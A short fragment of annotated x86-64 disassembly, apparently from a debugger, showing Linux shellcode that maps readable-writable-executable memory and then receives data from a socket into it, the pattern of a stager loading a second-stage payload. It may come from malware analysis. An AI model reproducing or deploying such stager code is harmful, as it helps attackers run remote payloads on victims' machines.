 push rdi EntryPoint
xor rdi,rdi
mov rsi,2E19E4
mov rdx,7 rdx:EntryPoint
mov r10,22 22:'\"'
xor r8,r8
xor r9,r9 r9:EntryPoint
mov rax,9 9:'\t'
syscall
mov rdx,rsi rdx:EntryPoint
mov rsi,rax
pop rdi
mov r10,100
xor r8,r8
xor r9,r9 r9:EntryPoint
mov rax,2D 2D:'-'
syscall